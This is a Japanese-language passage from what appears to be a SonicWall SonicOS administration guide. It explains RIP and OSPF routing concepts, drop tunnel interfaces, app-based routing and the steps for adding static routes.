RIP ではホップ数を 15 までとしており、設定が間違っていたり収束が遅かったりしたために不適切なルーティング 情報 (例えば、情報が古いなど) がブロードキャストされてネットワークに伝播されても、ルーティング ループが発生 しないようにしています。前述の例でルータ D とルータ E 間のリンクで障害が発生し (「 [「最大ホップ数」](#page-76-0)」を参照)、 予防措置が取られていなかった場合を考えます。

- <sup>l</sup> ルータ A のルーティング情報には、メトリックが 3 のルータ B またはルータ C を通ってネットワーク E に到 達できると記載されています。
- <sup>l</sup> ルータ D とルータ E 間のリンクで障害が発生し、ルータ A がルーティング情報をブロードキャストすると、 ルータ B およびルータ C はメトリックが 4 のルータ A を通ってネットワーク E に到達できると判断します。
- <sup>l</sup> ルータ B およびルータ C がこの情報をブロードキャストし、ルータ D に届くため、ルータ D はメトリックが 5 のルータ B またはルータ C を通ってネットワーク E に到達できると判断します。
- <sup>l</sup> このループは、ホップ数が 16 (無限) になるまで続きます。

このような状況になったときによく取られる措置にはこのほか、次のように RIP を使用したものがあります。

- [スプリットホライズンルーティング](#page-77-2) テーブル更新
- <sup>l</sup> ポイズン [リバース](#page-77-1)
- ルーティング [テーブル更新](#page-77-2)
- <sup>l</sup> サブネット [サイズのサポート](#page-77-3)
- <sup>l</sup> [自律システム](#page-78-0) トポロジ

### <span id="page-77-0"></span>スプリット ホライズン

あるインターフェースから学習したルーティング情報をそのインターフェースには送り返さないという予防メカニズム です。これは一般に、ブロードキャスト リンクでは正しく機能しますが、フレーム リレーのように、単一のリンクを使 用して 2 つの自律システムに到達できる非ブロードキャスト リンクでは正しく機能しません。

### <span id="page-77-1"></span>ポイズン リバース

ルート ポイズニングとも呼ばれ、スプリット ホライズンを拡張したものです。ネットワークにメトリック 16 (到達不能) を通知して、誤ったバックアップ ルートが伝播されないようにします。

OSPF では、ネットワークの状況が変化すると、ルーティング テーブル全体を通知するのではなく、一般にリンク状 態更新を送信するだけにとどまるため、ホップ数を制限する必要はありません。これは、収束速度を高め、更新ト ラフィックを減らし、ホップ数を無限にできることから、大規模なネットワークでは大きな利点となります。

### <span id="page-77-2"></span>ルーティング テーブル更 新

上記のとおり、ルーティング テーブル全体を送信すると、収束が遅くなり、帯域幅の使用率が増え、ルーティング 情報が古くなる確率が高まるという問題を引き起こします。RIPv1 は所定の間隔 (通常 30 秒ごと) でルーティング テーブル全体をブロードキャストし、RIPv2 はブロードキャストまたはマルチキャストが可能であり、OSPF はネット ワーク ファブリックの状況が変化したときには常にリンク状態更新のみをマルチキャストします。OSPF にはこのほ か、更新をネットワーク全体に送信しなくてもすむように、マルチ アクセス ネットワーク (その概念については後の 説明を参照) で隣接関係を形成するのに指名ルータ (DR) を使用するという利点もあります。

### <span id="page-77-3"></span>サブネット サイズのサポート

ネットワークがクラス A、クラス B、およびクラス C (後に D およびE) に厳密に分類されたときに初めて RIPv1 が実 装されました。





このアドレス割り当ての方法は、セグメント分割 (サブネット) の方法でも、VLSM (可変長サブネット マスク) の手段 による集約 (スーパーネットまたは CIDR (Classless Inter-Domain Routing)) でも柔軟性を提供しないため、極めて 非効率的であることがわかっています。

RIPv2 および OSPF でサポートされる VLSM を使用すると、クラスを使用しないネットワーク表現で大きなネット ワークをより小さなネットワークに分割することができます。

例えば、クラスフル 10.0.0.0/8 ネットワークを取り、/24 ネットマスクを割り当てます。このサブネットでは、ホスト 範囲からネットワーク範囲に追加の 16 ビットが割り当てられます (24 - 8=16)。このサブネットで提供される追加の ネットワーク数を計算するには、2 の追加のビット数乗を計算します (2^16=65,536)。つまり、1,670 万のホスト (通常 ほとんどの LAN が必要な数以上) を含む 1 つのネットワークを持つことなく、それぞれが 254 の使用可能なホスト を含む 65,536 のネットワークを持つことができます。

VLSM は、次のようにルート集約 (CIDR) も可能にします。

例えば、8 個のクラス C ネットワーク、192.168.0.0/24 ~ 192.168.7.0/24 がある場合に、各ネットワークへの 別々のルート ステートメントを定義するのではなく、それらすべてを包含する 192.168.0.0/21 への単一のルー トを指定できます。

この機能を使用すると、IP アドレス空間のより効率的で柔軟性のある割り当てを実現できるばかりでなく、ルーティ ング テーブルとルーティング アップデートを小規模に維持することもできます。

### <span id="page-78-0"></span>自律システムトポロジ

自律システム (AS) は、共通の管理制御下にあり、同じルーティング特性を共有するルータのコレクションです。自 律システムのグループがルーティング情報を共有する場合、これらのシステムは一般に自律システムの連合と呼 ばれます。(RFC1930 と RFC975は、これらの概念を詳細に扱っています)。簡単に言えば、AS は設定の共通性に 基づいて物理ネットワーク要素を包含する論理上の区別です。

RIP と OSPF に関しては、RIP 自律システムをセグメント分割することはできません。 また、すべてのルーティング 情報は AS を介して通知 (ブロードキャスト) される必要があります。これは、管理が困難になり、過剰なルーティン グ情報トラフィックを招く可能性があります。一方 OSPF は、エリアの概念を採用し、論理的に管理可能なセグメン ト分割で AS 内での情報の共有を制御できるようにします。エリア ID は管理上の識別子です。OSPF エリアは、 バックボーン エリア (エリア 0 または 0.0.0.0) で始まり、他のすべてのエリアは、このバックボーン エリアに接続す る必要があります (例外あり)。ルーティングAS をセグメント分割するこの機能は、管理するには大きくなりすぎない ように、またルータを扱うには計算が多用されすぎないようにするうえで役に立ちます。

### <span id="page-79-0"></span>OSPF の条件

OSPF の設定やメンテナンスは RIP よりもかなり複雑です。OSPF ルーティング環境を理解するには、次の概念が 重要です。

- リンク状態 ー リンク状態は OSPF に関係しています。リンクはルータ上の送信インターフェースであり、状 態にはそのコストなどインターフェースの特性が記述されています。リンク状態は、リンク状態通知 (LSA) の形式で送信されます。これは、5 種類の OSPF パケットの 1 つであるリンク状態更新 (LSU) パケット内に 含まれます。
- コスト- 特定のリンクに沿ってパケットを送信するために必要な定量化されたオーバヘッド。コストは、基 準帯域 (通常 100Mbit、または 10^8 ビット) をインターフェースの速度で除算して計算されます。コストが低 いほど、リンクはより適切になります。一部の一般的なパスコストを「インターフェースごとのコスト計算.

#### <span id="page-79-1"></span>インターフェースごとのコスト計算



- エリア 共通のリンク状態データベースを共有することを目的とする OSPF ルータのグループで構成され るネットワーク。OSPF ネットワークは、バックボーン エリア (エリア 0 または 0.0.0.0) の周辺に構築され、 仮想リンクを使用する (通常、推奨されていません) 場合を除き、他のすべてのエリアはバックボーン エリ アに接続する必要があります。エリアの割り当ては、OSPF ルータ上のインターフェースに固有です。言い 換えると、複数のインターフェースを含むルータは同じエリアや異なるエリア用に設定されたインターフェー スを持つことができます。
- <sup>l</sup> 近隣 一般的なネットワーク セグメント上の OSPF ルータは、Hello パケットを送信することで近隣ルータ になることができます。Hello パケットは通知と ID の形式で機能し、2 つの OSPF ルータが特定の特性の 共通する組み合わせを共有している場合、これらのルータがもう一方のルータの Hello パケットにある ルータ ID を確認して近隣ルータとなります。Hello パケットは、DR (指定ルータ) および BDR (バックアップ指 定ルータ) の選出プロセスでも使用されます。2 つのルータが近隣ルータになるには、次の共通する特性 を持っている必要があります。
	- エリア ID エリア ID は、32 ビット値を使用して OSPF エリアを識別します。これは一般に IP アドレ ス形式で表されます。OSPF は、動作するためにバックボーン エリア、エリア 0 (または 0.0.0.0) を 最小限度必要とします。
	- <sup>l</sup> 認証 認証の種類は、一般に、なし、単純な文字列、または MD5 に設定できます。単純な文字 列は保護なしで送信されるので、認証を識別にのみ使用する必要があります。セキュリティを考慮 する場合は、MD5 を使用する必要があります。
	- <sup>l</sup> タイマ間隔 Hello 判断間隔と Dead 判断間隔は同じである必要があります。「Hello 送出間隔」 は、Hello パケットから次の Hello パケットが送信されるまでの秒数 (キープアライブ機能として利用 される) を指定します。「Dead 判断間隔」は、Hello パケットの受信がなくなった場合にルータを使用 不能と見なすまでの秒数を指定します。
- スタブ エリア フラグ ー 「スタブ エリア」は、1つの送出ポイントのみを必要とするため、外部リンク通 知の完全なリストを必要としません。2 つの潜在的な近隣ルータ上のスタブ エリア フラグは、不適 切なリンク状態の交換を避けるために同じである必要があります。近隣に影響を及ぼすもう 1 つの 要因はネットワークの種類です。OSPF は、次に示すネットワークの 3 つの種類を認識します。
	- ブロードキャスト 例えば、イーサネット。ブロードキャスト ネットワークでは. ブロードキャス ト ドメインにある他のすべてのルータと近隣を確立できます。
	- ポイント ツー ポイント 例えば、シリアル リンク。ポイント ツー ポイント (またはポイント ツー マルチポイント) ネットワークでは、リンクの一端にあるルータと近隣関係を確立できま す。
	- NBMA (Non-Broadcast Multiple Access) 例えば、フレーム リレー。NBMA ネットワークで は、近隣を明示的に宣言する必要があります。
- リンク状態データベース − リンク状態データベースは、エリア内で隣接関係を形成している近隣 OSPF に より送受信される LSA で成り立っています。データベースが作成されると、データベースには所定のエリア のすべてのリンク状態情報が含まれます。この時点で最短パス優先 (SPF) アルゴリズムが適用され、接 続されているすべてのネットワークへの最適なルートがコストに基づいて決定されます。SPF アルゴリズム は、すべてのルータをグラフ内の頂点と見なして各頂点間のコストを計算する Dijkstra のパス検索アルゴ リズムを採用しています。
- <sup>l</sup> 隣接関係 OSPF ルータは、隣接するルータと LSA を交換して LSDB を作成します。隣接関係は、ネット ワークの種類に応じて種々の方法で形成されます (前述の「近隣」を参照)。一般にネットワークの種類 は、ブロードキャスト (例えば、イーサネット) です。このため、隣接関係はハンドシェイクのような方法で OSPF パケットを交換することで形成されます (下記の「OSPF パケットの種類」を参照)。隣接するルータ、 OSPF ルータを含むセグメント (ブロードキャスト ドメイン) 間で交換される情報の量を最小にするには、 Hello パケットを使用して指定ルータ (DR) およびバックアップ指定ルータ (BDR) を選択します。
- <sup>l</sup> DR (指定ルータ) マルチアクセス セグメント上では、OSPF ルータが DR および BDR を選択し、セグメン ト上の他のすべてのデータは DR と BDR との隣接関係を形成します。DR 検出はルータの OSPF優先順 位に基づきます。 この優先順位は 0 (DR には不適格) から 255 までの値に設定できます。高い優先順位 を持つルータが DR になります。優先順位が同じ場合、最も高いルータ ID (インターフェース アドレス指定 に基づく) を持つルータが採用されます。ルータが DR になると、そのルータが利用不可になるまではその 役割をめぐって競争が生じることはありません。

次に、セグメント上の可能性のある各ペアリングの組み合わせ間ではなく、これらの隣接関係にまたがる LSU 内で LSA が交換されます。「ルーティングの隣接関係: 指定ルータ (DR)」を参照してください。リンク状 態の更新は、DR 以外のルータによりマルチキャスト アドレス 225.0.0.6 に送信されます。このアドレス は、RFC1583 が割り当てた「OSPFIGP 指定ルータ」アドレスです。これらの更新は、すべてのルータが LSA を受信できるようにマルチキャスト アドレス 225.0.0.5「OSPFIGP 全ルータ」にも行き渡ります。

### ルーティングの隣接関係: 指定ルータ (DR)



#### DR/BDR のない隣接関係

DR/BDR のある隣接関係

- **OSPF パケットの種別** OSPF パケットには、次に示す5つの種別があります。
	- Hello (OSPF 種別 1) ー 近隣 OSPF ルータとの関係を確立および維持し、指定ルータを選出する ために一定の間隔で送信されます。(LSDB 同期の初期化および <sup>2</sup> ウェイ フェーズ中に送信)。
	- データベース記述 (OSPF 種別 2) 隣接関係を形成中に OSPF ルータ間で送信されます。*LSDB* 同期の EXstart フェーズ中に、DD パケットは LSA の追跡に使用される ISN (初期シーケンス番 号)を確立し、近隣 OSPF ルータ間でマスタ/スレーブ関係を確立します。*LSDB 同期の交換フェー* ズでは、これらのパケットはリンク状態通知の短いバージョンを含んでいます。DD 交換は、複数の パケットにわたることができるため、これらのパケットはポール (マスタ) と応答 (スレーブ) の形式で 交換され、完全性が確保されます。
	- リンク状態要求 (OSPF 種別 3) *LSDB 同期の読み込みフェーズ中に、*近隣ルータからのデータ ベース更新を要求する LSR パケットが送信されます。これは、隣接関係を確立する最終手順で す。
	- リンク状態更新 (OSPF 種別 4) ー リンク状態要求に対する応答で送信されます。LSU パケットはリ ンク状態通知を使用して隣接関係を行き渡らせて LSDB 同期を実現します。
	- リンク状態確認応答 (OSPF 種別 5) ー LSA フラッドの信頼性を確保するために、すべての更新は 確認されます。
- リンク状態通知 (LSA) LSA には、次の 7 つの種別があります。
	- タイプ 1 (ルータ リンク通知) − OSPF ルータにより送信され、このルータが属する各エリアへのリン クを記述します。種別 1 LSA は、ルータのエリアのみに行き渡ります。
	- 種別 2 (ネットワーク リンク通知) ネットワーク内のルータのセットを記述するためにエリアの DR により送信されます。種別 2 LSA は、ルータのエリアのみに行き渡ります。
	- <sup>l</sup> 種別 3 (概要リンク通知) ABR (領域境界ルータ) によりエリア全体に送信され、エリア内のネット ワークを記述します。種別 3 LSA は、ルート統合のためにも使用され、完全スタブ エリアには送信 されません。
	- <sup>l</sup> 種別 4 (AS 概要リンク通知) ABR (エリア境界ルータ) によりエリア全体に送信され、異なる AS 内のネットワークを記述します。種別 4 LSA はスタブ エリアには送信されません。
	- <sup>l</sup> 種別 5 (AS 外部リンク通知) ASBR (自律システム境界ルータ) により送信され、異なるAS 内の ネットワークへのルートを記述します。種別 5 LSA はスタブ エリアには送信されません。外部リンク 通知には、次の 2 つの種別があります。
		- 外部種別 1 種別 1 のパケットは、リンクの測定基準を計算するときに内部リンクコスト を外部リンク コストに追加します。同じ送信先に向かう場合、種別 1 ルートは種別 2 ルート よりも常に優先されます。
- 外部種別 2 種別 2 パケットは測定基準を求めるために外部リンクコストのみに使用さ れます。通常、種別 2 は外部 AS へのパスが 1 つだけある場合に使用されます。
- <sup>l</sup> 種別 6 (マルチキャスト OSPF または MOSPF) 送信元/送信先ルーティングと呼ばれます。これ は、送信先のみに基づいてルーティングを行う多くのユニキャスト データグラム転送アルゴリズム (OSPF など) とは対照的です。MOSPF の詳細については、「RFC1584 – Multicast Extensions to OSPF」を参照してください。
- 種別 7 (NSSA AS 外部リンク通知) ー NSSA の一部である ASBR により送信されます (「スタブ エリ ア」を参照)。
- スタブ エリア スタブ エリアは、最適なルートではなく1 つのパスのみを必要とするエリアです。こ れは、1 つの送出ポイントのみを持つエリアであったり、SPF 最適化が必要ではないエリアとするこ とができます。スタブ エリアのすべてのルータは、完全な状態データベースを受信したり、SPF ツ リーを計算したりすることのないスタブ ルータとして構成される必要があり、概要リンク情報のみを 受信します。

スタブ エリアには次の種別があります。

- スタブ エリア ー 標準的なスタブ エリアであり、LSA 種別 5 (AS 外部リンク通知) を除くすべ ての LSA を受信します。これは、LSDB を小規模に維持するうえで役に立ち、ルータ上での 計算オーバヘッドを減らします。
- 完全スタブ エリア LSA 種別 3 (概要リンク)、4 (AS 概要リンク)、および 5 が通過しない特 殊な種類のスタブ エリアです。エリア内のルートのみおよび既定のルートが完全スタブ エリ ア内に通知されます。
- <sup>l</sup> NSSA (準スタブ エリア) RFC3101 で説明されている NSSA は、種別 7 LSA (NSSA AS 外 部ルート) を使用して外部ルートを NSSA エリア内に行き渡らせることができるようにするハ イブリッド スタブ エリアですが、種別 5 LSA を他のエリアから受け入れません。NSSA は、異 なる IGP (RIP など) を実行しているリモート サイトを OSPF サイトに接続するときに役立ちま す。ここでは、リモート サイトのルートをメイン OSPF サイトに配布し直す必要はありません。 また、NSSA ABR (エリア境界ルータ) には、種別 7 LSA を種別 5 LSA に変換する機能もあ ります (SonicOS CLI からのみ可能です)。
- <sup>l</sup> ルータの種別 OSPF では、ルータの役割を基にルータを 4 つの種別に分類しています。「 [OSPF](#page-83-0) 認定 [ルータの種別の例](#page-83-0).

### <span id="page-83-0"></span>OSPF 認定ルータの種別の例



- <sup>l</sup> IR (内部ルータ) インターフェースがすべて同じエリア内に含まれるルータ。内部ルータの LSDB にはそ のエリアの情報のみが含まれます。
- **ABR** (エリアボーダ ルータ) インターフェースが複数のエリアにあるルータ。ABR は接続先の各エリアの LSDB を維持し、通常その 1 つがバックボーンです。
- バックボーン ルータ エリア 0 のバックボーンに接続されたインターフェースがあるルータ。
- <sup>l</sup> ASBR (自律システム境界ルータ) AS から OSPF AS に外部ルーティング情報を通知する OSPF AS 以 外 (RIP ネットワークなど) に接続されたインターフェースがあるルータ。

## ドロップ トンネルインターフェース

ドロップ トンネル インターフェースは、設定されたルートがダウンしている場合に、トラフィックが誤ったルートで送 信されるのを阻止します。ドロップ トンネル インターフェースに送信されたトラフィックは、装置から外へ出ることは なく、破棄されたように見えます。

ドロップ トンネル インターフェースは、単独でも使用できますが、VPN トンネル インターフェースと組み合わせて使 用してください。静的ルートがトンネル インターフェースにバインドされている場合、SonicWall は、ドロップ トンネル インターフェースにバインドされている静的ルートを同じネットワーク トラフィックに対して設定することを推奨しま す。このようにすると、トンネル インターフェースがダウンしたときに、2 番目の静的ルートが使用され、トラフィック は実質的に破棄されます。これにより、データが平文のまま別のルートに転送されるのを防止できます。

VPN トンネル インターフェースを使用してルートを設定すると、トンネルが一時的にダウンした場合、対応する ルート登録も無効化されます。SonicOS は、VPN 保護ネットワークに向かう、接続の新しいルート登録を探し出し ます。リモート VPN ネットワークへのバックアップ リンクがない配備では、それ以外の適切なルート登録が使用で きません。そのためトラフィックは誤ったルート登録 (通常、デフォルト ルート) に送信され、そこで内部データが暗 号化されずに送信されるというようなセキュリティ上の問題が生じます。

バックアップ リンクのない配備では、次の例のようにルート テーブルを設定することを検討してください。

route n: local VPN network(source), remote VPN network(destination), VPN TI(egress\_  $i(f)$ 

route n+1: local VPN network(source), remote VPN network(destination), Drop If (egress\_if)

VPN トンネル インターフェースをこの例のように設定すると、トラフィックはドロップ インターフェースと一致するの で、送出されません。VPN トンネル インターフェースが再開すると、トラフィックも再開します。

## アプリベースのルーティング

アプリベースのルーティングは、トラフィックがルートテーブルで指定されたネクスト ホップから代替パスを使用でき るようにする一種の PBF (ポリシーベース転送) ルールであり、通常、セキュリティまたはパフォーマンス上の理由 で送信インターフェースを指定するために使用されます。

アプリベースのルート登録 (ルート エントリ) が作成されると、最初は装置にアプリケーションを識別するのに十分 な情報がないため、ルート エントリを強制できません。さらにパケットが到着すると、装置はアプリケーションを判別 し、App-ID キャッシュに内部エントリを作成します。これはセッションの間保持されます。同じ送信先 IP アドレス、送 信先ポート、およびプロトコル ID で新しいセッションが作成されると、装置はアプリケーションを初期セッションから 同じものとして識別し、アプリベースのルートを適用できます。したがって、完全には一致せず、同じアプリケーショ ンではないセッションは、アプリベースのルートに基づいて転送できません。

この機能は、ゲートウェイ AV/アンチスパイウェア/侵入防御/アプリケーション制御/アプリケーション可視化がライ センスされ、アプリケーション制御が「ポリシー | ポリシー & ルール > アプリケーション制御」で有効になっている場 合にのみ使用可能です。

# ルールとポリシー > ルーティングルール

ルータをインターフェースに配置している場合は、「ポリシー | ルールとポリシー > ルーティング ルール」ページで SonicWall 装置に静的ルートを設定します。送信元アドレス、送信元ネットマスク、送信先アドレス、送信先ネットマ スク、サービス、インターフェース、ゲートウェイ、およびメトリックに基づいてルートが決まるように、静的ルーティン グ ポリシーに静的ルーティング エントリを作成できます。この機能を使用すると、多数のユーザ定義変数に基づい て、転送元から転送先に至るルートを完全に制御できます。

#### トピック:

<span id="page-84-0"></span>• ルーティング [ルールの設定](#page-84-0)

### ルーティング ルールの設定

インターフェースにルータを配置している場合は、事前に定義された特定の送信先にネットワーク トラフィックを ルーティングするように SonicWall 装置を設定できます。インターフェースに接続されたネットワークが、サイズまた は実用面を考慮して、複数のサブネットに分割されている場合は、静的ルートを定義する必要があります。サブ ネットは、例えば、会社のある部署 (経理など) を LAN、DMZ または WAN の他の部分でのネットワーク トラフィック から分離するために作成できます。

静的ルートを設定するときに、必要に応じてルートのネットワーク監視ポリシーを設定できます。ネットワーク監視 ポリシーを使用すると、ポリシーのプローブの状態に基づいて、静的ルートが動的に無効または有効になります。 詳細については、[「プローブに対応したポリシー](#page-86-0) ベース ルーティングの設定」を参照してください。

トピック:

- <sup>l</sup> [静的ルートの追加](#page-85-0)
- <span id="page-85-0"></span><sup>l</sup> [プローブに対応したポリシーベース](#page-86-0) ルーティングの設定

### 静的ルートの追加

#### 静的ルートを追加するには、以下の手順に従います。

#### 1. 「ポリシー | ルールとポリシー >ルーティングルーール」ページに移動します。



2. 「+ 追加」(左下隅にあります) をクリックします。「ルート ポリシーの追加」ダイアログが表示されます。



- 3. 「検索」ビューで、このルートポリシーのわかりやすい名前を「名前」に入力します。
- 4. 「コメント」フィールドに、わかりやすいコメントを入力します。
- 5. 「種別」を「IPv4」または「IPv6」に指定します。
- 6. 「送信元」で、送信元のアドレスオブジェクトを選択します。
- 7. 「送信先」で、送信先アドレスオブジェクトを選択します。
- 8. 「サービスオブジェクト」で、ルーティングされるサービスの種別を指定します。
- 9. 「保存」をクリックするか、クリック操作で「次のホップ」ビューに移動して設定を続行します。
- 10. ルートの種別を選択します。
	- <sup>l</sup> 標準ルート (既定)
	- マルチパス ルート
	- $\cdot$  SD-WAN ルート
- 11. これらのパケットのルーティングで通るインターフェースを「インターフェース」で選択します。
- 12. これらの設定に一致するパケットに対してゲートウェイとして動作するアドレスオブジェクトを「ゲートウェイ」 で選択します。
- 13. 「メトリック」フィールドで RIP メトリックを指定します。
- 14. 「保存」をクリックするか、クリック操作で「詳細」ビューに移動して設定を続行します。
- 15. 必要に応じて、「インターフェースが切断された時にルートを無効にする」を選択します。
- 16. VPNトンネルの実行時に静的ルートよりも一致する VPN ネットワークを優先するには、「VPN パスの優先 を許可する」を選択します。このオプションは、既定では選択されていません。
- 17. 「TOS (16 進)」フィールドに TOS 16 進値を入力します。
- 18. 「TOS マスク (16 進)」フィールドに TOS マスクの 16 進値を入力します。
